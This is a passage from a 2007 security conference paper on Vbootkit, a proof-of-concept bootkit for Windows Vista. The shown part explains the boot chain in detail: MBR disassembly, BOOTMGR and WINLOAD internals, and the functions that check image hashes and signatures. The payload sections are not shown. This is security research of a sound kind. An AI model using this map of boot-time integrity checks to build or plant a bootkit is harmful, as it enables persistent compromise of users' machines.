

# **Vbootkit: Compromising Windows Vista Security**

# Black Hat Europe 2007

Nitin Kumar Vipin Kumar Security Researcher Security Researcher [nitin.kumar@nvlabs.in](mailto:nitin.kumar@nvlabs.in) [vipin.kumar@nvlabs.in](mailto:vipin.kumar@nvlabs.in)

# **Contents**

- [Foreword](#page-2-0)
- [Vista Boot Process](#page-3-0)
	- **[Vista MBR Detailed](#page-3-0)**
	- [NT Boot Sector Info](#page-6-0)
	- o [BOOTMGR.EXE \(Windows Boot Manager\)](#page-7-0)
	- o [Transition from BOOTMGR to WINLOAD \(Windows Loader\)](#page-9-0)
	- o [WINLOAD.EXE explained \(Windows Loader\)](#page-12-0)
		- **[Loading and execution of NTOSKRNL.EXE](#page-11-0)**
	- o [How Vista Kernel gets up and running](#page-16-0)
		- **[Kernel Initialization](#page-18-0)**
	- o [User-Mode Initialization](#page-22-0)
		- **SMSS.EXE** ( session Manager Subsystem)
			- [Boot Execute processes](#page-23-0)
			- [CSRSS.EXE \(Client-Server Runtime Sub-System\)](#page-24-0)
			- [WININIT.EXE \(Windows Initialize process\)](#page-24-0)
				- o [WINLOGON.EXE \(Windows Logon](#page-24-0)  [process\)](#page-24-0)
				- o [SERVICES.EXE \(Service Controller](#page-26-0)  [process\)](#page-26-0)
			- [LSASS \(Local Security Authority Sub-system\)](#page-26-0)
- [Security implementations in Vista](#page-27-0)
	- o [Checksum Protection](#page-27-0)
	- o [Digital Signature Protection](#page-30-0)
- [Vbootkit](#page-33-0)
- Payload (privilege escalation shell-code)
- [Screenshots \(vbootkit in Action\)](#page-42-0)
	- o [Display Signature](#page-42-0)
	- o [Privilege escalation pay-load in action\(against cmd.exe\)](#page-43-0)
	- o [Privilege escalation pay-load in action\(against procexp.exe\)](#page-44-0)
- [Conclusion](#page-45-0)
- [References](#page-48-0)

## **Foreword**

<span id="page-2-0"></span>Vboot kit is first of its kind technology to demonstrate Windows vista kernel subversion using custom boot sector. Vboot Kit shows how custom boot sector code can be used to circumvent the whole protection and security mechanisms of Windows Vista.

In this paper, a workout of Vbootkit concept will be detailed, thus helping out with the understanding and working of vbootkit. We will also be dealing with sample kernel mode payload component. It should definitely give the readers a deep understanding of kernel mode stuff and make them think out-ofthe-box.

**Disclaimer:** The subject matter discussed in this document is presented in the interest of education. The authors cannot be held responsible for how the information is used. While the authors have tried to be as thorough as possible in their analysis, it is possible that they have made one or more mistakes. If a mistake is observed, please contact one or both of the authors so that it can be corrected.

**Notes:** Testing was performed on Windows Vista RC1 (build 5600) and Windows Vista RC2 (Build 5744). Majority of the stuff remains valid for Windows Vista RTM (Build 6000), though it has not been verified. Testing was done only on 32 bit systems.

## **Vista Boot Process**

#### <span id="page-3-0"></span>**How Windows Vista's boot manager is loaded on systems that use IBM PC compatible machine firmwares ( BOOTMGR.EXE)?**

*Overview:-* On machines with IBM PC compatible firmware (BIOS), the firmware enumerates its list of bootable devices (stored in NVRAM and configurable via the "BIOS Setup" utility), attempting to load a boot sector off each device in turn. This boot sector is either a Volume Boot Record or a Master Boot Record. For MBRs, in the conventional case, the bootstrap code within the MBR scans its embedded list of primary partitions and loads the VBR of the first "active" primary partition. Either way, the system ends up loading and running a VBR.

This VBR loads and runs the Windows Vista boot manager, which is required to be stored as a file named bootmgr.exe in the root directory of the boot volume.

IBM PC compatible firmware execute boot sectors as real mode programs using 16:16 addressing. It is up to the boot loaders themselves to switch the processor into protected mode if that is required.

The Microsoft boot manager therefore contains a 16-bit stub program, pre-pended to the boot manager proper (which is a PEformat 32-bit executable that follows the stub program) that switches the processor into 32-bit, flat memory model, protected mode before invoking the boot manager proper. The stub initializes mode switching function call thunks that map (a subset of) the 32-bit protected mode machine firmware services that are provided on EFI systems to the 16:16 real mode machine firmware services provided by the actual IBM PC compatible firmware.

#### **Details:**

#### **Vista MBR Detailed**

After executing the POST (Power-On Self Test), the BIOS code loads this sector into memory at 0000:7C00 (as it does for all MBRs) then transfers control to the MBR code.

Unlike an OS boot sector though, this code must first copy itself into another area of Memory. This is necessary because the MBR code will later load the Boot Sector of the Active Partition into the same area of Memory that it was first loaded into.MBR simply copying the whole block of 512 bytes to 0000:0600!

#### **An Examination of the Windows Vista MBR Assembly Code**

Here's a Listing of the disassembled code (; with comments) after first being loaded into Memory at 0000:7C00 by the BIOS (all

Memory locations listed below are in Segment 0000:). An asterisk (\*) next to an instruction means that it has not been disassembled.<br>7C00 33C0  $x$ or ax, ax ; Zero out the Accumulator and 7C02 8ED0 mov ss,ax ; Stack Segment register. 7C04 BC007C mov sp,0x7c00 ; Set Stack Pointer to 0000:7C00 7C07 8EC0 mov es,ax ; Zero-out Extra Segment 7C09 8ED8 mov ds,ax ; Zero-out Data Segment 7C0B BE007C mov si,0x7c00 ; Source Index: Copy from here... 7C0E BF0006 mov di,0x600 ; Destination Index: Copy to here: 7C11 B90002 mov cx,0x200 ; Set up Counter (CX) to copy %; (200h) 512 bytes of code.<br>7C14 FC cld ; Clear Direction Flag cld ; Clear Direction Flag 7C15 F3A4 rep movsb ; repeat movsb CX time 7C17 50 push ax 7C18 681C06 push word 0x61c 7C1B CB retf ; Use RETF to do Jump to where we ; copied the code: 0000:061C.

; Since the preceding routine copies the remainder of the code to ;0000:0600 through 0000:07FF and continues its execution there, ;the following addresses have been changed to reflect the code's ;actual location in memory at the time of execution.

; This next section of code tries to find an ACTIVE (i.e., ;bootable) entry in the Partition Table. The first byte of an ;entry indicates if it's bootable(an 80h) or not(a 00h); any ;other values in these locations means the Table is invalid! If ;none of the four entries in the Table is active, the 'Invalid' ;error message is displayed.

61C FB sti ;Enable interrupts<br>61D B90400 mov cx, 0x4 ; Maxim  $mov$   $cx,0x4$  ; Maximum of four entries. 620 BDBE07 mov bp,0x7be ; Location of first entry ; in the partition table  $\mathcal{L}^{\text{max}}$  is a set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set 623 807E0000 cmp byte [bp+0x0],0x0 ; CH=0 (from Counter decrement above), so CoMPare first byte of entry [BP+00] to Zero. Any- ; thing else will be 'less than'. 627 7C0B jl 0x634 ; Found a possible boot entry ; let's check it out more at 062E ; or keep searching here... 629 0F851001 jnz near 0x63d ; -> "Invalid partition table" 62D 83C510 add bp,byte +0x10 ; Checking the next entry... ; (10h = 16 bytes per entry) 630 E2F1 loop 0x623 ; Go back & check next Entry...

632 CD18 int 0x18 ; Checked all 4; NONE of them ; were bootable, so start ; ROM-BASIC (only available on ; some IBM machines!) Many BIOS ; simply display "PRESS A ; KEY TO REBOOT" when an ; Interrupt 18h is executed.

; unless CL=0 (tried all four).

; Note: When the last character of any Error Message has been ;displayed on screen, the instructions at offsets 0748 and 074A ;lock computer's execution into an infinite loop! You must reboot ;the machine. Int 10, Function 0Eh (Teletype Output) is used to ;display the characters.

The following code shows error messages:

733 A0B707 mov al,[0x7b7];Display: "Error loading operating system" 736 EB08 jmp short 0x740 738 A0B607 mov al,[0x7b6] ;Display: "Missing operating system" 73B EB03 jmp short 0x140 73D A0B507 mov al,[0x7b5] ;Display: "Invalid Partition Table" 740 32E4 xor ah,ah 742 050007 add ax,0x700 745 8BF0 mov si,ax 747 AC lodsb 748 3C00 cmp al,0x0 ;if msg over, fall into infinite loop 74A 74FC jz 0x748 74C BB0700 mov bx,0x7 74F B40E mov ah,0xe 751 CD10 int 0x10 753 EBF2 jmp short 0x747

=================================================================

Location of Error Messages and Message Offsets in Memory( FROM MBR)

0 1 2 3 4 5 6 7 8 9 A B C D E F

660 C3 49 6E 76 61 6C 69 64 20 70 61 72 74 69 74 ; Invalid partit 670 69 6F 6E 20 74 61 62 6C 65 00 45 72 72 6F 72 20 ; ion table.Error 680 6C 6F 61 64 69 6E 67 20 6F 70 65 72 61 74 69 6E ; loading operatin 690 67 20 73 79 73 74 65 6D 00 4D 69 73 73 69 6E 67 ; g system.Missing 6a0 20 6F 70 65 72 61 74 69 6E 67 20 73 79 73 74 65 ; operating syste 6b0 6D 00 00 00 00 62 7A 99 ; m....bz™

#### <span id="page-6-0"></span>**VISTA NT SECTOR Info**

NTFS Partition has it's own boot sector or Volume Boot Record (VBR). It's 1 sector or 512 bytes long. It checks the partition signature ("NTFS") and loads the remaining code. The remaining code is stored in the next 15 sectors. So total VBR size is 8 KB's to be exact. It supports reading NTFS file system so as it can read files necessary for the boot process.

The NT boot sector of Vista is slightly different from the previous versions of the Windows NT. Previous versions loaded the NTLDR (NT Loader) and executed. Vista's VBR loads BOOTMGR.EXE. It is searched for in the system32 directory or system32\boot directory.



Here is the layout of NTFS Volume Boot Record

NTFS Volume Boot Record

## <span id="page-7-0"></span>**BOOTMGR.EXE(Windows Boot Manager)**

**Bootmgr.exe in i386 computers is wrapped in 16-bit loader stuff. The 16 bit loader prepares and set-ups necessary environment for the execution of 32 bit bootmgr.EXE.** 

#### **The 16-bit stub also computes the check-sum of the embedded bootmgr.exe**

The Vista Boot Manager calls BlInitializeLibrary, which in turn

- calls BlBdInitialize( init boot debugger ),
- BlMmRemoveBadMemory ( Remove bad memory locations or parts)
- BlpDisplayInitialize ( init display)
- BlpResourceInitialize (finds its own .rsrc section)
- InitializeLibrary
	- o BlMmInitialize ( memory management)
	- o BlpArchInitialize (GDT, IDT, etc.)
	- o BlpTpmInitialize ( TPM)
	- o BlpIoInitialize ( file system)
	- o BlNetInitialize ( init network)
	- o PltInitializePciConfiguration (PCI configuration)
	- o BlBdInitialize ( once again init or setup debugging)
	- o BlpResourceInitialize ( finds and loads MUI resources)
	- o BlpLogInitialize ( init logging mechanism )

BmFatalErrorEx function is used to convey the error messages to user BlGetBootOptionBoolean is used to obtain true or false values from the BCD database. This is used to query options regarding security options.

After initializing itself. The first job it does is to checks it own digital signature. This functionality is implemented by the function

- BmFwVerifySelfIntegrity
	- o BlImgVerifySignedPeImageFileContents
		- A\_SHAInit ( init SHA1)
		- A\_SHAUpdate ( calculate SHA1)
		- ImgpValidateImageHash (It is used to verify whether the above calculate hash matches with data stored in the file)

If the above procedure fails, the following message appears

### **Status Code: 0xC0000428**

**A recent hardware or software change might have installed a file that is signed incorrectly or damaged, or that might be malicious software from an unknown source.** 

 **If you have a Windows installation disc, insert the disc and restart your computer. Click "Repair your computer," and then choose a recovery tool.** 

 **Otherwise, to start Windows so you can investigate further, press the ENTER key to display the boot menu, press F8 for Advanced Boot Options, and select Last Known Good. If you understand why the digital signature cannot be verified and want to start Windows without this file, temporarily disable driver signature enforcement.** 

The boot.ini configuration file has been replaced with Boot Configuration Data file in %SystemDrive%\Boot\BCD. This file is a registry hive (also mounted under HKEY\_LOCAL\_MACHINE\BCD00000000 on Windows Vista). Its contents can be viewed in a more human readable form using bcdedit.exe. A typical BCD entry for the Boot Manager looks like this: Windows Boot Manager Identifier: {bootmgr} Type: 10100002 Device: partition=C: Description: Windows Boot Manager Locale: en-US Inherit options: {globalsettings} Boot debugger: No Pre-boot EMS Enabled: No Default: {current} Resume application: {3ced334e-a0a5-11da-8c2b-cbb6baaeea6d} Display order: {current} Timeout: 30 If there is only one boot application entry in the BCD, the Boot Manager will boot from that entry. If there is more than one entry, the Boot Manager will present the user a list of bootable choices and ask the user to choose. If boot status logging is enabled, the Boot Manager will write its status into the file %SystemDrive%\Boot\bootstat.dat (via BmpInitializeBootStatusDataLog). Next the Boot Manager will locate bootmgr.xsl in the resource section (of its own executable file) using BlResourceFindHtml and then pass it to BlXmiInitialize. It also tries to find the bootmgr.exe.MUI file. It contains all the resources. These files are resource only files and don't contain digital signature The bootmgr.xsl file controls what the boot menu looks like and the options exposed through the boot menu. Once the boot application is selected, it is loaded with<br>BmpLaunchBootEntry followed by BmpTransferExecution. BmpLaunchBootEntry followed by BmpTransferExecution. BmpTransferExecution will retrieve the boot options (via BlGetBootOptionString) and pass them to BlImgLoadBootApplication. If Full Volume Encryption (FVE) is enabled, BlFveSecureBootUnlockBootDevice and <span id="page-9-0"></span>BlFveSecureBootCheckpointBootApp will be called. This is necessary because the Windows system partition is encrypted and must be decrypted before control can be transferred to the Vista OS Loader.

Finally, the Boot Manager calls BlImgStartBootApplication to transfer control to the Windows Vista OS Loader.

## **Transition from Windows Vista's boot manager to Windows Loader (WINLOAD.EXE)**

Once Vista's boot manager is running, the bootstrap process for EFI firmware and IBM PC compatible firmware machines is largely the same.

Microsoft's boot manager reads a Boot Configuration Data file. The file is formatted in the same way as the Windows Vista registry hives are. Other BCD files (which Microsoft terms "BCD stores") are allowed, but this one is required and is the one that is read by the Windows NT Vista boot manager. Microsoft terms it the "system store".

The Boot Configuration Data file comprising the "system BCD store" is located in different places according to the type of the machine firmware:

On IBM PC compatible firmware machines, it is a file named "\Boot\BCD" in the boot volume.

 \* On EFI firmware machines, it is a file located in the "\EFI\Microsoft\Boot\" directory on the EFI system partition.

A "Windows Boot Manager" data structure (known by the GUID {9dea862c-5cdd-4e70-acc1-f32b344d4795}, which has a shorthand {bootmgr} when using Microsoft's tools for editing BCD files) comprises configuration data that controls the operation of Microsoft's boot manager as a whole. It comprises references to the data structures for entries on the boot manager menu, and bootmanager-wide configuration settings such as the timeout before the default entry is bootstrapped.

 \* "Windows Boot Loader" data structures (known by arbitrary GUIDs) comprise control information for bootstrapping Windows, specifically, in a certain way. Individual parts of each data structure control kernel settings such as the location of the system volume, the location of the winload.exe file, the configuration of the kernel debugger, the use of physical address extensions, and the use of no-execute page protection.

"Windows Resume Loader" data structures comprise control information for resuming Windows from hibernation.

 Before Hibernation, BCD store is modified so as when the bootmgr.exe runs, it finds this setting and directly starts resuming. \*

 "Windows NTLDR" data structures comprise control information for bootstrapping Windows NT via loading an running an NTLDR program (the mechanism used to boot versions of Windows NT prior to Windows Vista). Specifically, they comprise the location of the NTLDR program to be loaded and run. There can be many such data structures, albeit that one is known by the distinguished GUID {466f5a88-0af2-4f76-9038-095b170dc21c} (which has a shorthand {ntldr} when using Microsoft's tools for editing BCD files).

 Of course, the NTLDR program proper is an ordinary, 32 bit, flat memory model, PE-format executable, and could be invoked directly by the EFI boot manager. Indeed, on ARC and 64 bit x86 systems, it is. The firmware loads and runs OSLOADER.EXE or IA64LDR.EFI, which are just NTLDR by another name and without the 16-bit real-mode stub program tacked onto the front.

 \* "Boot application" data structures comprise control information for running arbitrary Microsoft boot-time diagnosis and maintenance utilities, such as the "Microsoft Memory Tester", memtest.exe, or the tools for adjusting the bootstrap code in the VBRs of FAT and NTFS volumes, fixfat.exe and fixntfs.exe.

"Boot sector" data structures comprise control information for bootstrapping the Volume Boot Record of a disc volume. These are used to in order to configure Microsoft's boot manager to load and to run the VBRs for other operating systems.

The Windows VISTA boot manager presents a menu to the user to select what to boot. (So on EFI systems users see two successive boot manager menu screens.) This menu comprises a list of Windows Boot Loader, Windows Resume Loader, Windows NTLDR, "boot application", and "boot sector" entries, each defined by its own data structure in the BCD file and listed in the Windows Boot Manager data structure.

<span id="page-11-0"></span>The two relevant types of entry for bootstrapping Windows VISTA itself are the Windows Boot Loader and Windows Resume Loader entries.

When the user selects a Windows Resume Loader entry, boot manager invokes the program winresume.exe to resume Windows VISTA from hibernation. The system BCD store contains configuration information describing what winresume.exe should re-load.

When the user selects a Windows Boot Loader entry, Microsoft's boot manager invokes the program winload.exe to load the operating system proper.

## **Loading and Execution of winload.exe/winresume.exe/memtest.exe etc(RC2) by Boot Manager (BOOTMGR.EXE)**

The whole process starts with the following function BlImgLoadBootApplication. This function receives two parameters First is the name of the program to execute and the other is the security options.

- BlImgLoadBootApplication
	- o ImgArchPcatLoadBootApplication
		- BlImgLoadPEImageEx
			- BlpFileOpen
			- BlFileGetInformation
			- BlImgAllocateImageBuffer
			- A\_SHAInit ( init SHA1)
			- A\_SHAUpdate ( calculate SHA1)
			- ImgpValidateImageHash ( It is used to verify whether the above calculate hash matches matches with data stored in the file)
			- **LdrRelocateImageWithBias ( relocate image if necessary)**
- BmpLogApplicationLaunchEvent ( log that app has been started)
- BlImgStartBootApplication
	- o ImgPcatStart32BitApplication/ ImgPcatStart64BitApplication

The bootmgr them waits for the application to return.the apps are re-entrant.If any error occurs, bootmgr.exe wakes up and processes it.

#### <span id="page-12-0"></span>**WINLOAD.EXE Explained (Updated to RC1)**

The bootmgr calls the Windows Vista OS Loader, which is located under %SystemRoot%\System32\WINLOAD.EXE. WINLOAD.EXE replaces NTLDR (the legacy Windows NT OS loader). For the remainder of this section, "it" refers to the instructions in WINLOAD.EXE beginning at the entry point (OslMain). A typical BCD entry for the Windows Vista OS Loader looks like this: Windows Boot Loader Identifier: {current} Type: 10200003 Device: partition=C: Path: \Windows\system32\WINLOAD.EXE Description: Microsoft Windows Locale: en-US Inherit options: {bootloadersettings} Boot debugger: No Pre-boot EMS Enabled: No Advanced options: No Options editor: No Windows device: partition=C: Windows root: \Windows Resume application: {3ced334e-a0a5-11da-8c2b-cbb6baaeea6d} No Execute policy: OptIn Detect HAL: No No integrity checks: No Disable boot display: No Boot processor only: No Firmware PCI settings: No Log initialization: No OS boot information: No Kernel debugger: No HAL breakpoint: No EMS enabled in OS: No

Execution begins at OslMain. It reuses a lot of the same code bootmgr uses, so the BlInitializeLibrary described previously for bootmgr works the same way in WINLOAD.EXE. After BlInitializeLibrary, control is transferred to OslpMain. If boot status logging is enabled, WINLOAD.EXE will write the results to %SystemDrive%\Boot\bootstat.dat (via OslpInitializeBootStatusDataLog and OslpSetBootStatusData). Next WINLOAD.EXE calls OslDisplayInitialize and locates osloader.xsl in the resource section using BlResourceFindHtml. Control is then passed to BlXmiInitialize. The osloader.xsl file controls the advanced (Vista-specific) boot options during the OS bootup. After handling the advanced boot options (in OslDisplayAdvancedOptionsProcess), WINLOAD.EXE is now ready to prepare for booting.

```
Booting begins by first opening the boot device (using 
BlDeviceOpen). BlDeviceOpen will use a different set of device 
functions depending on the device type. 
For Full Volume Encryption (_FvebDeviceFunctionTable) these are: 
dd 0 ; FVE has no EnumerateDeviceClass callback 
dd offset _FvebOpen@8 ; FvebOpen(x,x) 
dd offset _FvebClose@4 ; FvebClose(x) 
dd offset _FvebRead@16 ; FvebRead(x,x,x,x) 
dd offset FvebWrite@16 ; FvebWrite(x,x,x,x)
dd offset FvebGetInformation@8 ; FvebGetInformation(x,x)
dd offset FvebSetInformation@8 ; FvebSetInformation(x,x)
dd offset FvebReset@4 ; FvebReset(x)
For block I/O ( BlockIoDeviceFunctionTable) these are:
dd offset BlockIoEnumerateDeviceClass@12 ;
BlockIoEnumerateDeviceClass(x,x,x) 
dd offset _BlockIoOpen@8 ; BlockIoOpen(x, x) 
dd offset _BlockIoClose@4 ; BlockIoClose(x) 
dd offset _BlockIoReadUsingCache@16 ; BlockIoReadUsingCache(x,x,x,x) 
dd offset _BlockIoWrite@16 ; BlockIoWrite(x,x,x,x) 
dd offset _BlockIoGetInformation@8 ; BlockIoGetInformation(x,x) 
dd offset BlockIoSetInformation@8 ; BlockIoSetInformation(x,x)
dd offset ?handleInputChar@OsxmlMeter@@UAEHG@Z ; 
OsxmlMeter::handleInputChar(ushort) 
dd offset _BlockIoCreate@12 ; BlockIoCreate(x,x,x) 
For console (_ConsoleDeviceFunctionTable) these are: 
dd offset UdpEnumerateDeviceClass@12 ; UdpEnumerateDeviceClass(x,x,x)
dd offset _ConsoleOpen@8 ; ConsoleOpen(x,x) 
dd offset _ConsoleClose@4 ; ConsoleClose(x) 
dd offset _ConsoleRead@16 ; ConsoleRead(x,x,x,x) 
dd offset _ConsoleWrite@16 ; ConsoleWrite(x,x,x,x) 
dd offset _ConsoleGetInformation@8 ; ConsoleGetInformation(x,x) 
dd offset \text{ConsoleSet}Information@8 ; ConsoleSetInformation(x,x)
dd offset _ConsoleReset@4 ; ConsoleReset(x) 
For serial port (_SerialPortFunctionTable) these are: 
dd offset _UdpEnumerateDeviceClass@12 ; UdpEnumerateDeviceClass(x,x,x) 
dd offset _SpOpen@8 ; SpOpen(x,x) 
dd offset _SpClose@4 ; SpClose(x) 
dd offset _SpRead@16 ; SpRead(x,x,x,x) 
dd offset _SpWrite@16 ; SpWrite(x,x,x,x) 
dd offset SpGetInformation@8 ; SpGetInformation(x,x)
dd offset _SpSetInformation@8 ; SpSetInformation(x,x)
dd offset _SpReset@4 ; SpReset(x) 
For PXE (_UdpFunctionTable): 
dd offset _UdpEnumerateDeviceClass@12 ; UdpEnumerateDeviceClass(x,x,x) 
dd offset _UdpOpen@8 ; UdpOpen(x,x) 
dd offset _SpClose@4 ; SpClose(x) 
dd offset _UdpRead@16 ; UdpRead(x,x,x,x) 
dd offset _UdpWrite@16 ; UdpWrite(x,x,x,x) 
dd offset _UdpGetInformation@8 ; UdpGetInformation(x,x) 
dd offset _UdpSetInformation@8 ; UdpSetInformation(x,x) 
dd offset _UdpReset@4 ; UdpReset(x)
```
## **Explaining loading and execution of NTOSKRNL.EXE by WINLOAD.EXE**

- AhCreateLoadOptionsString (create a boot.ini style string to pass to kernel
- OslInitializeLoaderBlock (create setuploaderblock)
- OslpLoadSystemHive (loads system Hive)
- OslInitializeCodeIntegrity (init code integrity)
	- o BlImgQueryCodeIntegrityBootOptions
		- BlGetBootOptionBoolean
		- BlImgRegisterCodeIntegrityCatalogs
- OslpLoadAllModules (loads kernel and it's dependencies and boot drivers)
	- o OslLoadImage(to load NTOSKRNL.EXE)
		- GetImageValidationFlags(security policy for checking files)
		- BlImgLoadPEImageEx(already discusses above)
		- LoadImports ( load imports)
			- LoadImageEx
				- o OslLoadImage
			- BindImportReferences
	- o OslLoadImage (to load HAL)
	- o OslLoadImage (to load kdcom/kd1394/kdusb)
	- o OslLoadImage (to load mcupdate.dll, it contains microcode update for processors)
	- o OslHiveFindDrivers (to find boot drivers, it returns sorted driver list)
	- o OslLoadDrivers (to load drivers and their deps)
	- o OslpLoadNlsData (to National Language Support files)
	- o OslpLoadMiscModules (It loads files such as acpitabl.dat)
- OslArchpKernelSetupPhase0 (set IDT, GDT etc)
- OslBuildKernelMemoryMap ( build memory usage map, so as kernel can later on use this to free memory used by bootmgr.exe/windload.exe)
- OslArchTransferToKernel ( transfer execution to kernel)

Following is the LOADER PARAMETER BLOCK structure on a 32-bit system that winload.exe passes to the kernel.

**dt \_LOADER\_PARAMETER\_BLOCK ( use this in Windbg to dump structure)**  +0x000 LoadOrderListHead : LIST ENTRY +0x008 MemoryDescriptorListHead : \_LIST\_ENTRY +0x010 BootDriverListHead : \_LIST\_ENTRY

- 
- +0x018 KernelStack : Uint4B
- +0x01c Prcb : Uint4B<br>+0x020 Process : Uint4B +0x01C PICD<br>+0x020 Process

```
 +0x024 Thread : Uint4B 
   +0x028 RegistryLength : Uint4B 
   +0x02c RegistryBase : Ptr32 Void 
   +0x030 ConfigurationRoot : Ptr32 _CONFIGURATION_COMPONENT_DATA 
   +0x034 ArcBootDeviceName : Ptr32 Char 
   +0x038 ArcHalDeviceName : Ptr32 Char 
   +0x03c NtBootPathName : Ptr32 Char 
 +0x040 NtHalPathName : Ptr32 Char 
 +0x044 LoadOptions : Ptr32 Char 
 +0x048 NlsData : Ptr32 _NLS_DATA_BLOCK 
   +0x04c ArcDiskInformation : Ptr32 _ARC_DISK_INFORMATION 
   +0x050 OemFontFile : Ptr32 Void 
   +0x054 SetupLoaderBlock : Ptr32 _SETUP_LOADER_BLOCK 
   +0x058 Extension : Ptr32 _LOADER_PARAMETER_EXTENSION 
   +0x05c u : <unnamed-tag> 
   +0x068 FirmwareInformation : _FIRMWARE_INFORMATION_LOADER_BLOCK
```
Also here's is a small list of drivers loaded at boot time

```
NTOSKRNL.exe (we think u know it) 
hal.dll (this too) 
kdcom.dll (Kernel debugger communication DLL for serial 
ports) 
mcupdate.dll (CPU Micro-Code Update) 
pshed.dll (Platform-Specific Hardware Error Driver) 
bootvid.dll ( basic BOOT VIDeo driver ) 
clfs.dll ( Common Log File System) 
ci.dll ( Code Integrity made by & for DRM also verifies 
certain user process) 
PEAUTH.SYS (Protected Environment Authentication and 
Authorization Export Driver) 
wdf01000.sys ( Windows Driver Framework Library) 
wdfldr.sys (KMDF loader driver) 
acpi.sys ( ACPI) 
wmilib.dll ( Windows management and instrumentation library) 
msisadrv.sys ( to support ISA bus devices) 
pci.sys ( PCI ) 
volmgr.sys 
stwlfbus.sys 
compbatt.sys 
battc.sys 
mountmgr.sys 
intelide.sys 
pciidex.sys 
volmgrx.sys 
atapi.sys 
ataport.sys 
vmscsi.sys
```
<span id="page-16-0"></span>scsiport.sys fltmgr.sys ( Windows File System Filter Driver Manager) fileinfo.sys ndis.sys msrpc.sys (MS RPC) netio.sys handles the new Vista integrated IPv4/IPv6 network stack ntfs.sys ksecdd.sys ( Kernel Security Device Driver) volsnap.sys spldr.sys partmgr.sys mup.sys ecache.sys fvevol.sys ( Full Volume Encryption, Bit –locker driver) disk.sys classpnp.sys agp440.sys crcdisk.sys

#### **How Windows Vista Kernel gets up and running?**

WINLOAD, the Windows Boot Loader, loads the Windows VISTA kernel, boot-class device drivers, and system registry hive, just as NTLDR did in earlier versions of Windows NT.

 WINLOAD is in fact capable of loading earlier Windows NT kernels. In early beta releases of Windows VISTA, before the advent of Boot Configuration Data, the boot.ini file was split in twain, with one section denoting operating systems that could be loaded via NTLDR and the other section denoting operating systems that could be loaded via WINLOAD. Beta testers discovered that both Windows NT version 5.10.2600 SP2 (i.e. Windows XP), and Windows NT 5.20.3790 (i.e. Windows Server 2003) could be loaded by WINLOAD, as long as winload.exe was copied to the System32 directory on the target system volume.

